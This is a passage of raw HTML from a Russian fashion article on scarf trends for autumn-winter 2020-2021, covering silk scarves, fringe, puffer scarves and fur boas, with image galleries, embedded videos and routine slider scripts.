loading=lazy title="Как носить палантин | 10 способов | Как завязать платок" width=720 height=405  frameborder=0 allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-src="https://www.youtube.com/embed/Q2P8osotYgg?feature=oembed" class=lazyload></iframe></p><h2><span
id=i-3>Яркие платки</span></h2><p>Безусловным трендом осени будут шелковые платки с яркими принтами. Интересные модели можно найти в коллекциях Saint Laurent, Emilio Pucci, Missoni и Etro.</p><div
id=P_MS6970cfc80470f class="master-slider-parent msl ms-parent-id-195" style=max-width:800px;><div
id=MS6970cfc80470f class="master-slider ms-skin-default" ><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Модные платки осень-зима 2020-2021" title data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-35.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Модные платки осень-зима 2020-2021" data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-35-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-35-140x80.jpg alt="Модные платки осень-зима 2020-2021" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Модные шелковые шарфики осень-зима 2020-2021" title data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-36.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Модные шелковые шарфики осень-зима 2020-2021" data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-36-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-36-140x80.jpg alt="Модные шелковые шарфики осень-зима 2020-2021" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="С чем носить шейные платки и тонкие шарфики в 2021 году" title data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-38.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="С чем носить шейные платки и тонкие шарфики в 2021 году" data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-38-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-38-140x80.jpg alt="С чем носить шейные платки и тонкие шарфики в 2021 году" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Шелковые платки и шарфики на 2021 год" title data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-37.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Шелковые платки и шарфики на 2021 год" data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-37-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-37-140x80.jpg alt="Шелковые платки и шарфики на 2021 год" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div></div></div>
 <script>(function($){"use strict";$(function(){var masterslider_470f=new MasterSlider();masterslider_470f.control('arrows',{autohide:false,overVideo:true});masterslider_470f.control('bullets',{autohide:false,overVideo:true,dir:'h',align:'bottom',margin:10});masterslider_470f.control('thumblist',{autohide:false,overVideo:true,dir:'h',speed:17,inset:false,arrows:false,hover:false,customClass:'',align:'bottom',type:'thumbs',margin:5,width:140,height:80,space:5,fillMode:'fill'});masterslider_470f.setup("MS6970cfc80470f",{width:720,height:510,minHeight:0,space:0,start:1,grabCursor:true,swipe:true,mouse:true,layout:"boxed",wheel:false,autoplay:false,instantStartLayers:false,loop:false,shuffle:false,preload:0,heightLimit:true,autoHeight:false,smoothHeight:true,endPause:false,overPause:true,fillMode:"fill",centerControls:true,startOnAppear:false,layersMode:"center",hideLayers:false,fullscreenMargin:0,speed:20,dir:"h",parallaxMode:'swipe',view:"basic"});window.masterslider_instances=window.masterslider_instances||[];window.masterslider_instances.push(masterslider_470f);});})(jQuery);</script> <p>Предлагаем также посмотреть мастер-класс, в котором предлагается множество интересных вариаций ношения классического женского платка.</p><p><iframe
loading=lazy title="5 простых способов красиво завязать платок | RADICAL CHIC" width=720 height=405  frameborder=0 allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-src="https://www.youtube.com/embed/Td42mZuEPWo?feature=oembed" class=lazyload></iframe></p><h2><span
id=i-4>Тонкие и длинные</span></h2><p>В качестве альтернативы шелковому платку можно рассматривать узкие длинные шарфики из легких синтетических тканей. Такой аксессуар может стать стильным дополнением к платью, <a
href=https://2021god.com/modnye-zhakety-osen-zima-2020-2021-goda/ target=_blank rel="noopener noreferrer">жакету</a> или легкой осенней курточке, как в модных луках Chloé и Lorenzo Serafini.</p><style>#gallery-2{margin:auto}#gallery-2 .gallery-item{float:left;margin-top:10px;text-align:center;width:33%}#gallery-2
img{border:2px
solid #cfcfcf}#gallery-2 .gallery-caption{margin-left:0}</style><div
id=gallery-2 class='gallery galleryid-96920 gallery-columns-3 gallery-size-large'><dl
class=gallery-item><dt
class='gallery-icon portrait'>
<a
href=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-43.jpg rel=lightbox[gallery-0]><img
width=196 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Модные шарфы на зиму 2020-2021 (обзор моделей)" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-43-196x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-43-196x300.jpg 196w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-43-260x397.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-43.jpg 360w" data-sizes=auto data-eio-rwidth=196 data-eio-rheight=300><noscript><img
width=196 height=300 src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-43-196x300.jpg class="attachment-large size-large" alt="Модные шарфы на зиму 2020-2021 (обзор моделей)" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-43-196x300.jpg 196w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-43-260x397.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-43.jpg 360w" sizes="(max-width: 196px) 100vw, 196px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon portrait'>
<a
href=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-41.jpg rel=lightbox[gallery-0]><img
width=196 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Тонкие длинные шарфы осень-зима 2020-2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-41-196x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-41-196x300.jpg 196w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-41-260x397.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-41.jpg 360w" data-sizes=auto data-eio-rwidth=196 data-eio-rheight=300><noscript><img
width=196 height=300 src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-41-196x300.jpg class="attachment-large size-large" alt="Тонкие длинные шарфы осень-зима 2020-2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-41-196x300.jpg 196w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-41-260x397.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-41.jpg 360w" sizes="(max-width: 196px) 100vw, 196px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon portrait'>
<a
href=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-42.jpg rel=lightbox[gallery-0]><img
width=196 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Шарфы на 2021 год - разновидности, модели" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-42-196x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-42-196x300.jpg 196w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-42-260x397.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-42.jpg 360w" data-sizes=auto data-eio-rwidth=196 data-eio-rheight=300><noscript><img
width=196 height=300 src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-42-196x300.jpg class="attachment-large size-large" alt="Шарфы на 2021 год - разновидности, модели" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-42-196x300.jpg 196w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-42-260x397.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-42.jpg 360w" sizes="(max-width: 196px) 100vw, 196px" data-eio=l></noscript></a></dt></dl><br
style="clear: both"></div><p>Больше идей для яркого образа с использованием длинного узкого шарфа смотрите в видео:</p><p><iframe
loading=lazy title="28 ПРОСТЫХ СПОСОБОВ ПОВЯЗАТЬ ШАРФ" width=720 height=405  frameborder=0 allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-src="https://www.youtube.com/embed/dj5WXTuxpMw?feature=oembed" class=lazyload></iframe></p><h2><span
id=i-5>Мужской стиль</span></h2><p>Не менее эффектно смотрятся в женских образах модели с мужскими принтами. Нотки мускулинности в трендовых женских ауфитах можно встретить у многих дизайнеров. Предлагаем оценить, как можно реализовать этот тренд сезона осень-зима 2020-2021 года через модные шарфы.</p><p><img
decoding=async class="aligncenter size-full wp-image-96940 lazyload" src="[data-uri]" alt="Мужской шарф в женском луке - мода 2021 года" width=720 height=510   data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-100.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-100.jpg 720w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-100-300x213.jpg 300w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-100-424x300.jpg 424w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-100-260x184.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=510><noscript><img
decoding=async class="aligncenter size-full wp-image-96940" src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-100.jpg alt="Мужской шарф в женском луке - мода 2021 года" width=720 height=510 srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-100.jpg 720w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-100-300x213.jpg 300w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-100-424x300.jpg 424w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-100-260x184.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><h2><span
id=i-6>Эффектная бахрома</span></h2><p>Одним из самых популярных вариантов декора модных шарфиков считается бахрома и 2021 год не будет исключением, поэтому не спешите выбрасывать ранее приобретенные модели с подобным оформлением. Проиллюстрировать уже неновый тренд, уверенно сохраняющий свои позиции из года в год, помогут модные луки из коллекций Boss и Dolce &amp; Gabbana.</p><style>#gallery-3{margin:auto}#gallery-3 .gallery-item{float:left;margin-top:10px;text-align:center;width:33%}#gallery-3
img{border:2px
solid #cfcfcf}#gallery-3 .gallery-caption{margin-left:0}</style><div
id=gallery-3 class='gallery galleryid-96920 gallery-columns-3 gallery-size-large'><dl
class=gallery-item><dt
class='gallery-icon portrait'>
<a
href=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-200.jpg rel=lightbox[gallery-0]><img
width=196 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Шарф с бахромой - тренд 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-200-196x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-200-196x300.jpg 196w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-200-260x397.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-200.jpg 360w" data-sizes=auto data-eio-rwidth=196 data-eio-rheight=300><noscript><img
width=196 height=300 src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-200-196x300.jpg class="attachment-large size-large" alt="Шарф с бахромой - тренд 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-200-196x300.jpg 196w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-200-260x397.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-200.jpg 360w" sizes="(max-width: 196px) 100vw, 196px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon portrait'>
<a
href=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-201.jpg rel=lightbox[gallery-0]><img
width=196 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Вязаный шарф с длинной бахромой - тренд 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-201-196x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-201-196x300.jpg 196w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-201-260x397.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-201.jpg 360w" data-sizes=auto data-eio-rwidth=196 data-eio-rheight=300><noscript><img
width=196 height=300 src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-201-196x300.jpg class="attachment-large size-large" alt="Вязаный шарф с длинной бахромой - тренд 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-201-196x300.jpg 196w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-201-260x397.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-201.jpg 360w" sizes="(max-width: 196px) 100vw, 196px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon portrait'>
<a
href=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-203.jpg rel=lightbox[gallery-0]><img
width=196 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Шарф бахромой - модные идеи 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-203-196x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-203-196x300.jpg 196w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-203-260x397.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-203.jpg 360w" data-sizes=auto data-eio-rwidth=196 data-eio-rheight=300><noscript><img
width=196 height=300 src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-203-196x300.jpg class="attachment-large size-large" alt="Шарф бахромой - модные идеи 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-203-196x300.jpg 196w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-203-260x397.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-203.jpg 360w" sizes="(max-width: 196px) 100vw, 196px" data-eio=l></noscript></a></dt></dl><br
style="clear: both"></div><p>Стоит заметить, что любому любимому шарфику (вязаному или текстильному) в 2021 году можно подарить вторую жизнь, просто добавив по краю длинные нити бахромы из пряжи, подобранной в тон изделию.</p><h2><span
id=i-7>Шарфы-пуховики</span></h2><p>Очень оригинально выглядят длинные пуховые шарфы коллекций Holzweiler и Moncler 1 JW Anderson. В сезоне осень-зима 2020-2021 года дизайнеры не только предлагают сочетать такие аксессуары с куртками, близкими по дизайну, а и рекомендуют носить модные шарфы пуховики парами, что выглядит очень необычно.</p><div
id=P_MS6970cfc812e6f class="master-slider-parent msl ms-parent-id-196" style=max-width:800px;><div
id=MS6970cfc812e6f class="master-slider ms-skin-default" ><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Шарф-пуховик сезона осень-зима 2020-2021" title data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-111.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Шарф-пуховик сезона осень-зима 2020-2021" data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-111-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-111-140x80.jpg alt="Шарф-пуховик сезона осень-зима 2020-2021" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Шарф-пуховик Moncler  сезона осень-зима 2020-2021" title data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-112.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Шарф-пуховик Moncler  сезона осень-зима 2020-2021" data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-112-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-112-140x80.jpg alt="Шарф-пуховик Moncler  сезона осень-зима 2020-2021" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Шарфы Moncler  - тренды сезона осень-зима 2020-2021" title data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-113.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Шарфы Moncler  - тренды сезона осень-зима 2020-2021" data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-113-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-113-140x80.jpg alt="Шарфы Moncler  - тренды сезона осень-зима 2020-2021" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Парные шарфы Moncler на 2021 год" title data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-114.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Парные шарфы Moncler на 2021 год" data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-114-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-114-140x80.jpg alt="Парные шарфы Moncler на 2021 год" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div></div></div>
 <script>(function($){"use strict";$(function(){var masterslider_2e6f=new MasterSlider();masterslider_2e6f.control('arrows',{autohide:false,overVideo:true});masterslider_2e6f.control('bullets',{autohide:false,overVideo:true,dir:'h',align:'bottom',margin:10});masterslider_2e6f.control('thumblist',{autohide:false,overVideo:true,dir:'h',speed:17,inset:false,arrows:false,hover:false,customClass:'',align:'bottom',type:'thumbs',margin:5,width:140,height:80,space:5,fillMode:'fill'});masterslider_2e6f.setup("MS6970cfc812e6f",{width:720,height:510,minHeight:0,space:0,start:1,grabCursor:true,swipe:true,mouse:true,layout:"boxed",wheel:false,autoplay:false,instantStartLayers:false,loop:false,shuffle:false,preload:0,heightLimit:true,autoHeight:false,smoothHeight:true,endPause:false,overPause:true,fillMode:"fill",centerControls:true,startOnAppear:false,layersMode:"center",hideLayers:false,fullscreenMargin:0,speed:20,dir:"h",parallaxMode:'swipe',view:"basic"});window.masterslider_instances=window.masterslider_instances||[];window.masterslider_instances.push(masterslider_2e6f);});})(jQuery);</script> <h2><span
id=i-8>Необычный шарф-рукав</span></h2><p>Еще одной оригинальной идеей для тех, кто желает добавить в свой модный асимметричный лук немного креатива, могут стать аксессуары от Maison Margiela.</p><style>#gallery-4{margin:auto}#gallery-4 .gallery-item{float:left;margin-top:10px;text-align:center;width:33%}#gallery-4
img{border:2px
solid #cfcfcf}#gallery-4 .gallery-caption{margin-left:0}</style><div
id=gallery-4 class='gallery galleryid-96920 gallery-columns-3 gallery-size-large'><dl
class=gallery-item><dt
class='gallery-icon portrait'>
<a
href=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-103.jpg rel=lightbox[gallery-0]><img
width=196 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Асимметричный шарф Maison Margiela осень-зима 2020-2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-103-196x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-103-196x300.jpg 196w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-103-260x397.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-103.jpg 360w" data-sizes=auto data-eio-rwidth=196 data-eio-rheight=300><noscript><img
width=196 height=300 src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-103-196x300.jpg class="attachment-large size-large" alt="Асимметричный шарф Maison Margiela осень-зима 2020-2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-103-196x300.jpg 196w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-103-260x397.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-103.jpg 360w" sizes="(max-width: 196px) 100vw, 196px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon portrait'>
<a
href=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-102.jpg rel=lightbox[gallery-0]><img
width=196 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Асимметричный шарф осень-зима 2020-2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-102-196x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-102-196x300.jpg 196w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-102-260x397.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-102.jpg 360w" data-sizes=auto data-eio-rwidth=196 data-eio-rheight=300><noscript><img
width=196 height=300 src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-102-196x300.jpg class="attachment-large size-large" alt="Асимметричный шарф осень-зима 2020-2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-102-196x300.jpg 196w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-102-260x397.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-102.jpg 360w" sizes="(max-width: 196px) 100vw, 196px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon portrait'>
<a
href=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-101.jpg rel=lightbox[gallery-0]><img
width=196 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Асимметричный шарф-рукав на 2021 год" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-101-196x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-101-196x300.jpg 196w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-101-260x397.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-101.jpg 360w" data-sizes=auto data-eio-rwidth=196 data-eio-rheight=300><noscript><img
width=196 height=300 src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-101-196x300.jpg class="attachment-large size-large" alt="Асимметричный шарф-рукав на 2021 год" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-101-196x300.jpg 196w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-101-260x397.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-101.jpg 360w" sizes="(max-width: 196px) 100vw, 196px" data-eio=l></noscript></a></dt></dl><br
style="clear: both"></div><h2><span
id=i-9>Роскошные боа</span></h2><p>Сохранится в сезоне осень-зима 2020-2021 и мода на меховые шарфы – именно такие модные боа представили в своих коллекциях дизайнеры Marine Serre, Dries Van Noten и Michael Kors. Стоит заметить, что предстоящей зимой актуальными будут самые разнообразные модели боа:</p><ul>
<li>с коротким или длинным ворсом;</li>
<li>минималистчные (до 60 см.) или длины «лонг-лонг» (3 метра и более);</li>
<li>натуральных или пестрых оттенков.</li></ul><div
id=P_MS6970cfc81b7a8 class="master-slider-parent msl ms-parent-id-197" style=max-width:800px;><div
id=MS6970cfc81b7a8 class="master-slider ms-skin-default" ><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Модные меховые боа на 2021 год" title data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-51.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Модные меховые боа на 2021 год" data-src=https://2021god.com/wp-content/uploads/2020/05/modnye-sharfy-osen-zima-2020-2021-goda-51-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
